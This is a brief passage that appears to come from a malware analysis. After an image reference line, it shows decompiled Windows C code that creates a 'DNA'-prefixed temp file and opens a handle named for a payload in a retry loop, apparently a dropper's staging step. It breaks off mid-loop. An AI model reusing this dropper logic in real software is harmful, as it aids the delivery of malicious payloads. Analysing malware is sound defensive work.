 GetTempPathW(0x200u, (LPWSTR)&wszObjectName);
lstrcpyW(prefix, L"DNA");
GetTempFileNameW((LPCWSTR)&wszObjectName, prefix, 0, (LPWSTR)&wszObjectName);
retries_countdown = 10;
while ( 1 )
{
  hPayloadFile = (char *)CreateFileW((LPCWSTR)&wszObjectName, 0x40000000u, 0, 0, CREATE_ALWAYS, 0x80u, 0);
  if ( hPayloadFile != (char *)-1 )
    break;